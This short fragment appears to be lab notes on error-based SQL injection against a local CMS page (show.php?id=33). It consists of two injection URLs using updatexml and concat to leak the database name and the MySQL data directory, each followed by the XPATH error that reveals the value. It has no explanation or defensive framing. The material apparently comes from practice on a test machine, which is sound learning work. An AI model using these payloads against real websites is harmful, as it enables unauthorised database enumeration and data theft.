 http://192.168.33.4/cms/show.php
?id=33  and updatexml(1, concat( '^', (select database()), '^'),1) --+
XPATH syntax error: '^cms^'
http://192.168.33.4/cms/show.php
?id=33  and updatexml(1, concat( '^', @@datadir, '^'),1) --+
XPATH syntax error: '^C:\phpstudy\MySQL\data\^'